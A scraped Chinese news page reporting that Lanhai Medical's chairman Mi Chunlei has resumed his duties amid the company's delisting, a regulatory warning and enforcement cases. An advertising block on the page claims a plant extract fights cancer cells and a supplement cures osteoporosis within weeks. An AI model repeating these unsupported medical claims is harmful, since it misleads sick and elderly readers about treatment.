      <div id="newsContent"><p>今日（7月6日），退市海医（SH600896，股价1.01元，市值10.35亿元，以下简称览海医疗）发布公告称，公司董事长密春雷因个人原因授权公司董事倪小伟代为履行董事长职责，授权期限于7月6日到期。自7月7日起，密春雷正常履行公司董事、董事长职责，不再授权倪小伟代为履行董事长职责。<br/></p><p>根据览海医疗此前的公告，从2022年年初至今，公司董事长密春雷就因个人原因一直未能正常履行职责，而在密春雷“失联”的近半年时间内，览海医疗已成为一只退市股。尽管览海医疗也向上交所提交了复核申请，但从以往收到终止上市决定书的上市公司经验来看，即使密春雷恢复正常履职，览海医疗“翻身”的几率仍旧渺茫。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191137318-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191137318-2");});</script></div></div>览海医疗之所以被上交所决定终止上市，董事长密春雷难辞其咎。6月20日，证监会海南监管局向公司出示的《行政监管措施决定书》显示，览海医疗及公司董事长密春雷等管理层，因未按规定披露关联方资金占用、关联方债权未收回等信息，海南证监局决定对公司及密春雷等人采取出具警示函的行政监管措施，并记入资本市场诚信信息数据库。</p><p>此外，密春雷及览海医疗大股东上海览海投资有限公司还于近期被强制执行超7亿元。据中国执行信息公开网信息，6月21日，密春雷、上海览海投资有限公司、览海控股（集团）有限公司新增被执行案件，执行标的约7.19亿元，执行法院为上海市金融法院，案号均为（2022）沪74执215号。</p><p>启信宝数显示，上海览海投资有限公司由览海控股（集团）有限公司100%持股，最终实控人为密春雷。览海控股（集团）有限公司成立于2003年，注册资本达65亿元，密春雷为公司法定代表人、执行董事，持股占比为91.38%。</p><p>对于密春雷“重回”公司一事，记者于7月6日联系了览海医疗相关负责人。其在电话中向记者表示，密春雷“已恢复正常履职”，这意味着后续公司董事会以及董事长职责范围内的事务都将由密春雷接手。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1148782);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://ent.creaders.net/2025/12/24/2952319.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">“央视一姐” 们的豪门风云</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://ent.creaders.net/t/769.html" title="董卿" style="color:#03F" onclick="return langlink(this.href,this.target);">“董卿”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954802.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习家“储君”出事？皇侄齐明正突然消失</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/31/2954914.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环大爆炸，传老习两口子躲了整整两天</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954740.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">跨年夜，中国多个大城市现诡异一幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/31/2954924.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习走错“关键一步” 渐失话语权</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/31/2954626.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大蒜是尿酸的杀手？想要肾脏健康这些蔬菜要</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2025/12/30/2954426.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">明明是世界领土大国，她偏要伪装成弹丸小国</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954686.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">爆北京拉响警报：2026头号风险浮出水面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954503.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">北京七环隧道大爆炸传出惊人内幕</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954602.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">消息：中共少校飞行员驾机自戕身亡</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://news.creaders.net/society/2025/12/30/2954450.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中国金融圈炸锅，投行“第一美女”栽了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://health.creaders.net/2025/12/30/2954334.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">鸡身上一个部位 真心劝你给孩子少吃点</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://ent.creaders.net/2025/12/30/2954272.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">官方出手倪萍栽了这些事瞒不住了</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://video.creaders.net/2025/12/30/2954465.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">雪崩开始！习家军影视圈核心“马仔”主动自</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2025/12/30/2954454.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">这两家是必选项，北京下达死命令</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/china/t/1603.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">苗华被抓</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=535192" target="_blank"><span class="STYLE11">2026年1月1日A4白纸自由宣言</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/bxie1/user_blog_diary.php?did=535293" target="_blank"><span class="STYLE11">刷屏的美国“斩杀线”与中共的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/bxie1" target="_blank"><span class="STYLE46">解滨</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/silu/user_blog_diary.php?did=535251" target="_blank"><span class="STYLE11">回国杂感：仓颉造字成真，有图</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/silu" target="_blank"><span class="STYLE46">思芦</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/水沫/user_blog_diary.php?did=535248" target="_blank"><span class="STYLE11">安芃：男人的出轨和女人的出轨</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/水沫" target="_blank"><span class="STYLE46">水沫</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/laowang/user_blog_diary.php?did=535339" target="_blank"><span class="STYLE11">美国斩杀线：愚昧和麻木</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/laowang" target="_blank"><span class="STYLE46">汪翔</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/文礼/user_blog_diary.php?did=535198" target="_blank"><span class="STYLE11">美国巨变：特朗普把三大最争议</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/文礼" target="_blank"><span class="STYLE46">文礼</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/xy58913/user_blog_diary.php?did=535215" target="_blank"><span class="STYLE11">特朗普与德皇威廉二世</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/xy58913" target="_blank"><span class="STYLE46">谢盛友文集</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=535380" target="_blank"><span class="STYLE11">台湾问题：麻将停牌</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=535586" target="_blank"><span class="STYLE11">川普到底卖了乌克兰没有？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/mqrsw01/user_blog_diary.php?did=535381" target="_blank"><span class="STYLE11">梅兰芳和兩位仍然在世的入室弟</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/mqrsw01" target="_blank"><span class="STYLE46">玉质</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=535405" target="_blank"><span class="STYLE11">第一美女：《越人歌》-宋祖英</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/limin/user_blog_diary.php?did=535316" target="_blank"><span class="STYLE11">做这道题，知道明年你要去哪？</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/limin" target="_blank"><span class="STYLE46">末班车</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿里克斯Y格雷/user_blog_diary.php?did=535640" target="_blank"><span class="STYLE11">关于离岸爱国</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿里克斯Y格雷" target="_blank"><span class="STYLE46">阿里克斯Y</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/Gao-falin/user_blog_diary.php?did=535359" target="_blank"><span class="STYLE11">海外中文出版的新路基本开通，</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Gao-falin" target="_blank"><span class="STYLE46">高伐林</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Lewei/user_blog_diary.php?did=535551" target="_blank"><span class="STYLE11">70%美国大学毕业生找不到工作</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Lewei" target="_blank"><span class="STYLE46">乐维</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/Peter_Cheng/user_blog_diary.php?did=535439" target="_blank"><span class="STYLE11">大湾区的整合梦</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Peter_Cheng" target="_blank"><span class="STYLE46">文庙</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/renweida/user_blog_diary.php?did=535707" target="_blank"><span class="STYLE11">给菓趣的回复，你至少有放风的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/renweida" target="_blank"><span class="STYLE46">renweida</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
    <div id="loginBox_2" style="background: #000;position: fixed;z-index: 5;width: 100%;height: 100%;left: 0;top: 0;filter: alpha(opacity=60);-moz-opacity: 0.6;opacity: 0.6;"></div>
    <div id="loginBox_1" style="position:fixed !important;position:absolute;overflow:hidden;z-index:99999;width:370px;height:210px;left:50%;top:50%;margin-left:-185px;margin-top:-105px;">
      <div class="title">用户登录</div>
      <div class="sp"></div><label><span>笔名</span><input type="text" class="text" name="uname" maxlength="20"></label>
      <div class="sp"></div><label><span>密码</span><input type="password" class="text" name="pwd" maxlength="20"></label>
      <div class="sp"></div><span class="btn" act="login">登录</span><span class="btn" act="close">取消</span>
    </div>
  </div>
  <script language="javascript" src="https://www.creaders.net/js.js"></script>
  <script type="text/javascript" src="https://www.creaders.net/js/percent.js"></script>
  <script type="text/javascript">
    var serverHost = "https://www.creaders.net";

    function copyToClipBoard() {
      var clipBoardContent = '';
      clipBoardContent += document.title;
      window.clipboardData.setData('Text', clipBoardContent);
      alert('复制成功！');
    }

    var nid = "1148782";
    $.ajax({
      url: 'https://www.creaders.net/getcommentcount.php',
      type: 'GET',
      data: 'news_id=1148782&id=0&mid=2501780',
      dataType: 'jsonp',
      jsonp: 'ondic_jsoncallback'
    });

  </script>
  <script language="javascript" type="text/javascript" src="https://www.creaders.net/comment.js?t=20220118" charset="GB2312"></script>
  <div class="dibu">
    <table width="100%" border="0" style="border-top: #000 1px solid;">
      <tr>
        <td colspan="3" align="center" height="10"></td>
      </tr>
      <tr>
        <td align="center" height="20"><a href="https://www.creaders.net/about_us.html" target="_blank" style="color:#595252;">关于本站</a> | <a href="https://www.creaders.net/ads_service.html" target="_blank"
            style="color:#595252;">广告服务</a> | <a href="https://www.creaders.net/contact_us.html" target="_blank" style="color:#595252;">联系我们</a> | <a href="https://www.creaders.net/job.html" target="_blank"
            style="color:#595252;">招聘信息</a> | <a href="https://www.creaders.net/navigate.html" target="_blank" style="color:#595252;">网站导航</a> | <a href="https://www.creaders.net/protect.html" target="_blank"
            style="color:#595252;">隐私保护</a></td>
      </tr>
      <tr>
        <td align="center" class="STYLE49" height="20">Copyright (C) 1998-2026. Creaders.NET. All Rights Reserved.</td>
      </tr>
    </table>
  </div>


</body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.creaders.net/getcommentcount.php?ondic_jsoncallback=jsonp1769790306985&_=1769790306987&news_id=1148782&id=0&mid=2501780
body_size: 19
content:
ondic_jsoncallback({"mid":"2501780","up":0,"donw":0,"wsw":0,"nid":1148782})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769790306986&_=1769790307009&act=2&nid=1148782&page=1
body_size: 242
content:
jsonp1769790306986({"list":[{"comments_id":1158662,"user_id":6306,"user_name":"Wechat","comments_info":"那就是说 董大姐今年9月1日大陆开学又可以出来朗诵了？","post_date":{"date_text":"2022年07月06日 14:45","date_time":"2022-07-06 14:45:03"},"user_nickname":"人微但可信"}],"count":1,"pagesize":50,"pagenum":1})

--- FILE ---
content_type: text/html;charset=gb2312
request_url: https://www.creaders.net/comment.php?jsoncallback=jsonp1769790306987&_=1769790307011&act=1&uname=&pwd=
body_size: -2
content:
jsonp1769790306987()

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ZEWTDpK4HOzF_bf_TuH2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769790309747');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUr8ysD_8e8uJWjPwcgqeH6oJxRnveKOlLScyFdT3PljgW0Tu_gaHxIpoRN80cph8p-x7XLGbuOvSQ9-NFpIiGxnZIk7I5dmKM8jQYnm3-SeY2pE8VlqFv-CHyIv2y4Pm6L5QS3UkFEv3t7MaIJm6aRnVA3K1Gy7TpBNh9VOR6119KLubXOL2zIwnOZ/_.videoad3./adttext._ads_cached._ad01_/advert33.
body_size: -1288
content:
